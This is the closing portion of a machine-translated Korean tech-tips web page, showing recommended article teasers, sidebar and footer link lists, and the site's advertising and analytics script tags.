<p>다음 단계: 온라인에서 안전하게 지낼 수있는 기본 사항에 대해 자세히 알고 싶습니까? 아래 링크를 클릭하여 최신 정보를 얻으십시오.</p>
<!-- google_ad_section_end -->
</div>

</article>

<div class="recommended">
<h2><a href="/firefox-to-begin-blocking-third-party-cookies-by-default" title="파이어 폭스는 기본적으로 제 3 자 쿠키 차단을 시작합니다." rel="bookmark">파이어 폭스는 기본적으로 제 3 자 쿠키 차단을 시작합니다.</a></h2>
<figure class="figure" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://i.joecomp.com/browsers-2018/firefox-to-begin-blocking-third-party-cookies-by-default.jpg" loading="lazy" alt="파이어 폭스는 기본적으로 제 3 자 쿠키 차단을 시작합니다." title="파이어 폭스는 기본적으로 제 3 자 쿠키 차단을 시작합니다." itemprop="image url" />
<meta itemprop="name" content="파이어 폭스는 기본적으로 제 3 자 쿠키 차단을 시작합니다." />
</figure>
<p>쿠키는 온라인에서 볼 수있는 광고가 사용자가 생각하고있는 것처럼 보입니다 새로운 자동차를 찾기 위해 학교 나 시장에가는 것.</p>
<h2><a href="/download-files-and-documents-quicker-with-xrteme-download-manager" title="Xrteme 다운로드 관리자로 파일을 더 빠르게 다운로드 <X> 9.9 Xtreme Download Manager는 인터넷에서 파일과 문서를 더 빨리 다운로드 할 수있는 프리웨어입니다. 눈이 쉽고 기능이 간단하고 사용하기 쉽습니다." rel="bookmark">Xrteme 다운로드 관리자로 파일을 더 빠르게 다운로드 <X> 9.9 Xtreme Download Manager는 인터넷에서 파일과 문서를 더 빨리 다운로드 할 수있는 프리웨어입니다. 눈이 쉽고 기능이 간단하고 사용하기 쉽습니다.</a></h2>
<figure class="figure" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://i.joecomp.com/downloads-2018/download-files-and-documents-quicker-with-xrteme-download-manager-2.png" loading="lazy" alt="Xrteme 다운로드 관리자로 파일을 더 빠르게 다운로드 <X> 9.9 Xtreme Download Manager는 인터넷에서 파일과 문서를 더 빨리 다운로드 할 수있는 프리웨어입니다. 눈이 쉽고 기능이 간단하고 사용하기 쉽습니다." title="Xrteme 다운로드 관리자로 파일을 더 빠르게 다운로드 <X> 9.9 Xtreme Download Manager는 인터넷에서 파일과 문서를 더 빨리 다운로드 할 수있는 프리웨어입니다. 눈이 쉽고 기능이 간단하고 사용하기 쉽습니다." itemprop="image url" />
<meta itemprop="name" content="Xrteme 다운로드 관리자로 파일을 더 빠르게 다운로드 <X> 9.9 Xtreme Download Manager는 인터넷에서 파일과 문서를 더 빨리 다운로드 할 수있는 프리웨어입니다. 눈이 쉽고 기능이 간단하고 사용하기 쉽습니다." />
</figure>
<p>Windows 컴퓨터에 다운로드 관리자를 설치하는 것보다 더 좋은 방법은 없습니다. 왜냐하면 우리의 웹 브라우저는 제대로 작동하지 못하기 때문입니다. 오페라가 결코 실패하지 않는 신뢰할 수있는 다운로드 관리자와 내장 된 비트 토 런트 기능을 갖춘 유일한 웹 브라우저 였지만 팀이 Google 크롬의 렌더링 엔진으로 전환 한 후에는 이러한 작은 장점이 사라졌습니다.</p>
<h2><a href="/how-get-rid-action-blocked-instagram" title="인스 타 그램에서 차단 된 작업의 차단을 해제하는 방법" rel="bookmark">인스 타 그램에서 차단 된 작업의 차단을 해제하는 방법</a></h2>
<figure class="figure" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://i.joecomp.com/instagram/740/how-get-rid-action-blocked-instagram.jpg" loading="lazy" alt="인스 타 그램에서 차단 된 작업의 차단을 해제하는 방법" title="인스 타 그램에서 차단 된 작업의 차단을 해제하는 방법" itemprop="image url" />
<meta itemprop="name" content="인스 타 그램에서 차단 된 작업의 차단을 해제하는 방법" />
</figure>
<p>Instagram에서 동작 차단 알림을 받고 있습니까? 걱정마! 이러한 수정을 시도하여 Instagram에서 자신을 차단 해제하십시오.</p>
</div>

<div class="herald-ad">
</div>

</div>
</div>

<div class="col-lg-12 col-md-12 col-sm-12">
<div id="related" class="herald-related-wrapper">
<div class="herald-mod-wrap">
<div class="herald-mod-head">
<div class="herald-mod-title">
<h4 class="h6 herald-mod-h herald-color">추천</h4>
</div>
</div>
</div>

<div class="herald-related row row-eq-height">

<div class="herald-lay-f herald-lay-f1 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="herald-ovrld">
<div class="herald-post-thumbnail">
<a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01-6.jpg" alt="자녀 과외를 위한 최고의 프로그래밍 도구" title="자녀 과외를 위한 최고의 프로그래밍 도구" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" style="height:200px;width:300px;overflow:hidden" /></a>
</div>

<div class="entry-header herald-clear-blur">
<span class="meta-category"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h6"><a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark">자녀 과외를 위한 최고의 프로그래밍 도구</a></h2>
</div>
</div>

</div><div class="herald-lay-f herald-lay-f1 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="herald-ovrld">
<div class="herald-post-thumbnail">
<a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01.jpg" alt="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" style="height:200px;width:300px;overflow:hidden" /></a>
</div>

<div class="entry-header herald-clear-blur">
<span class="meta-category"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h6"><a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark">Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개</a></h2>
</div>
</div>

</div><div class="herald-lay-f herald-lay-f1 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="herald-ovrld">
<div class="herald-post-thumbnail">
<a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-02.jpg" alt="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" style="height:200px;width:300px;overflow:hidden" /></a>
</div>

<div class="entry-header herald-clear-blur">
<span class="meta-category"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h6"><a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark">워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개</a></h2>
</div>
</div>

</div>

</div>
</div>

<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">

<div>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="8865383195"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center></div>

</div>
</div>
</div>
</div>


<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

<div id="herald_posts_widget-9" class="widget herald_posts_widget">
<h4 class="widget-title h6"><span>재미있는 기사</span></h4>

<div class="row">

<div class="herald-lay-g post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01-6.jpg" alt="자녀 과외를 위한 최고의 프로그래밍 도구" title="자녀 과외를 위한 최고의 프로그래밍 도구" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<span class="meta-category meta-small"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h7"><a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark">자녀 과외를 위한 최고의 프로그래밍 도구</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01.jpg" alt="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<span class="meta-category meta-small"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h7"><a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark">Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-02.jpg" alt="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<span class="meta-category meta-small"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h7"><a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark">워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212553-3-more-voip-alternatives-to-skype" title="3 스카이프에 대한 더 많은 VoIP 대안" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-03.jpg" alt="3 스카이프에 대한 더 많은 VoIP 대안" title="3 스카이프에 대한 더 많은 VoIP 대안" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<span class="meta-category meta-small"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h7"><a href="/10212553-3-more-voip-alternatives-to-skype" title="3 스카이프에 대한 더 많은 VoIP 대안" rel="bookmark">3 스카이프에 대한 더 많은 VoIP 대안</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212554-academix-gnulinux" title="Academix GNU/리눅스" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-04.jpg" alt="Academix GNU/리눅스" title="Academix GNU/리눅스" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<span class="meta-category meta-small"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h7"><a href="/10212554-academix-gnulinux" title="Academix GNU/리눅스" rel="bookmark">Academix GNU/리눅스</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-blog tag-magazine tag-technology-2">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212556-tools-to-access-the-linux-file-system-from-windows" title="Windows에서 Linux 파일 시스템에 액세스하는 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-05.jpg" alt="Windows에서 Linux 파일 시스템에 액세스하는 도구" title="Windows에서 Linux 파일 시스템에 액세스하는 도구" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<span class="meta-category meta-small"><a href="/whatsapp/1" title="왓츠앱" rel="category tag" class="herald-cat-5">왓츠앱</a></span>
<h2 class="entry-title h7"><a href="/10212556-tools-to-access-the-linux-file-system-from-windows" title="Windows에서 Linux 파일 시스템에 액세스하는 도구" rel="bookmark">Windows에서 Linux 파일 시스템에 액세스하는 도구</a></h2>
</div>
</div>

</div>
</div>

</div>
</div>

<div class="herald-sticky">
<div id="mks_ads_widget-15" class="widget mks_ads_widget">

<ul class="mks_adswidget_ul custom">
<li data-showind="0">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4175470618" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div></li>
</ul>

</div>
</div>
</div>
</div>
</div>
</div>
</div>


<footer id="footer" class="herald-site-footer herald-slide">

<div class="footer-widgets container">
<div class="row">

<div class="col-lg-6 col-md-6 col-sm-6">
<div id="herald_posts_widget-10" class="widget herald_posts_widget">
<h4 class="widget-title h6"><span>편집자의 선택</span></h4>

<div class="row">
<div class="herald-lay-g post type-post status-publish format-gallery has-post-thumbnail hentry category-travel post_format-post-format-gallery">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01-6.jpg" alt="자녀 과외를 위한 최고의 프로그래밍 도구" title="자녀 과외를 위한 최고의 프로그래밍 도구" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<h2 class="entry-title h7"><span class="herald-format-icon"><i class="fa fa-camera"></i></span> <a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark">자녀 과외를 위한 최고의 프로그래밍 도구</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-gallery has-post-thumbnail hentry category-travel post_format-post-format-gallery">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01.jpg" alt="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<h2 class="entry-title h7"><span class="herald-format-icon"><i class="fa fa-camera"></i></span> <a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark">Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개</a></h2>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-gallery has-post-thumbnail hentry category-travel post_format-post-format-gallery">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-02.jpg" alt="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<h2 class="entry-title h7"><span class="herald-format-icon"><i class="fa fa-camera"></i></span> <a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark">워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개</a></h2>
</div>
</div>

</div>
</div>
</div>

</div>
</div>

<div class="col-lg-3 col-md-3 col-sm-3">
<div id="herald_posts_widget-11" class="widget herald_posts_widget">
<h4 class="widget-title h6"><span>재미있는 기사</span></h4>
<div class="row">

<div class="herald-lay-g post type-post status-publish format-gallery has-post-thumbnail hentry category-travel post_format-post-format-gallery">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01-6.jpg" alt="자녀 과외를 위한 최고의 프로그래밍 도구" title="자녀 과외를 위한 최고의 프로그래밍 도구" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<h2 class="entry-title h7"><a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark"><span class="herald-format-icon"><i class="fa fa-camera"></i></span>자녀 과외를 위한 최고의 프로그래밍 도구</a></h2>
<div class="entry-meta meta-small"></div>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-gallery has-post-thumbnail hentry category-travel post_format-post-format-gallery">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01.jpg" alt="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<h2 class="entry-title h7"><a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark"><span class="herald-format-icon"><i class="fa fa-camera"></i></span>Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개</a></h2>
<div class="entry-meta meta-small"></div>
</div>
</div>

</div>
</div><div class="herald-lay-g post type-post status-publish format-gallery has-post-thumbnail hentry category-travel post_format-post-format-gallery">
<div class="row">
<div class="col-lg-4 col-xs-3">
<div class="herald-post-thumbnail">
<a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-02.jpg" alt="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" style="height:55px;width:74px;overflow:hidden" /></a>
</div>
</div>

<div class="col-lg-8 col-xs-9 herald-no-pad">
<div class="entry-header">
<h2 class="entry-title h7"><a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark"><span class="herald-format-icon"><i class="fa fa-camera"></i></span>워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개</a></h2>
<div class="entry-meta meta-small"></div>
</div>
</div>

</div>
</div>

</div>
</div>
</div>

<div class="col-lg-3 col-md-3 col-sm-3">
<div id="tag_cloud-3" class="widget widget_tag_cloud">
<h4 class="widget-title h6"><span>인기있는 카테고리</span></h4>
<div class="tagcloud">
<a href="/components/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">구성 요소</a><a href="/websites/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">웹 사이트</a><a href="/car-tech/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">Car-tech</a><a href="/windows/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">Windows</a><a href="/check-other-refreshing-comparison-posts/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">다른 새로 고침 비교 게시물 확인</a><a href="/check-other-unique-launchers/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">다른 고유 실행기 확인</a><a href="/check-out-games-month-archive/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">이달의 게임들을 체크 아웃하십시오</a><a href="/check-out-more-galaxy-note-9-posts/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">더 많은 갤럭시 노트 9 체크 아웃</a><a href="/check-out-more-interesting-posts-instagram/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">Instagram에서 더 흥미로운 게시물을 확인하십시오.</a><a href="/check-out-more-offline-apps/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">오프라인 앱 더보기</a><a href="/check-out-other-app-comparisons/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">다른 앱 비교 확인</a><a href="/check-out-our-accessory-archives/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">액세서리 아카이브를 확인하십시오.</a><a href="/check-out-our-other-oneplus-6-posts/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">다른 Oneplus 6 개의 게시물을 확인하십시오.</a><a href="/check-whatsapp-tips/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">Whatsapp 팁 및 트릭 확인</a><a href="/facebook/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">페이스 북</a><a href="/lists/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">기울기</a><a href="/office/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">사무실</a><a href="/q/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">질의 응답</a><a href="/read-about-other-launchers/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">다른 실행 프로그램 정보 읽기</a><a href="/samsung-galaxy-m20/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">삼성 갤럭시 M20</a><a href="/samsung-galaxy-note-2/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">삼성 Galaxy Note 2</a><a href="/android/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">기계적 인조 인간</a><a href="/pages/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">페이지</a><a href="/whatsapp/1" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size:13.384615384615pt;">왓츠앱</a>
</div>
</div>
</div>
</div>
</div>

<div class="footer-bottom">
<div class="container">
<div class="row">
<div class="col-lg-12">

<div class="hel-l herald-go-hor">
<p class="herald-copyright">&copy; Copyright ko.joecomp.com, 2026 일월 | <a href="https://ko.joecomp.com/about-site" title="사이트 정보">사이트 정보</a> | <a href="https://ko.joecomp.com/contacts" title="콘택트 렌즈">콘택트 렌즈</a> | <a href="https://ko.joecomp.com/privacy-policy" title="개인 정보 정책">개인 정보 정책</a>.</p>
</div>

<div class="hel-r herald-go-hor">
</div>

</div>
</div>
</div>
</div>

</footer>

<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a>

<link rel="stylesheet" href="https://joecomp.com/template/herald/css/style.css" />
<style>
body.chrome { text-rendering:auto; }
.herald-sticky,.herald-goto-top{ -webkit-transform: translateZ(0); transform: translateZ(0); }
</style>

<script src='https://joecomp.com/template/herald/js/js.js'></script>

<script>
(function() {
  const containers = ["adlk-embed-1"];
  const init = (id) => {
    if (window.UTInventoryCore && document.getElementById(id)) {
      new window.UTInventoryCore({
        type: "embed",
        host: 375,
        content: false,
        container: id,
        width: 400,
        height: 225,
        playMode: "autoplay",
        collapse: "none",
        infinity: true,
        infinityTimer: 1,
        withoutIframe: true,
      });
    }
  };
  const tryInit = () => {
    if (window.UTInventoryCore) containers.forEach(init);
    else setTimeout(tryInit, 100);
  };
  tryInit();
})();
</script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 375,
      content: false,
      adaptive: true,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
        mobileStickyHeight: 25,
      }
    });
    return;
  }
  if (!window.UTInventoryCore) {
    setTimeout(UTCoreInitialization, 100);
  }
})();
</script>

<script type='text/javascript' src='//wormdistressedunit.com/a8/e5/5c/a8e55c612178c20c93be7f647780919a.js'></script>
<!-- Yandex.Metrika counter -->
<script>(function (d,w,c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49681546 = new Ya.Metrika2({ id:49681546,clickmap:true,trackLinks:true,accurateTrackBounce:true,trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0],s = d.createElement("script"),f = function () { n.parentNode.insertBefore(s,n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded",f,false); } else { f(); } })(document,window,"yandex_metrika_callbacks2");</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49681546" alt="Metrix" title="Metrix" style="position:absolute;left:-9999px" /></div></noscript>


<script type="text/javascript" src="https://barajind.top/?te=gqywkm3fgu5ha3ddf44dknbw" async></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a360b45f42641b99836b6e23340abd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
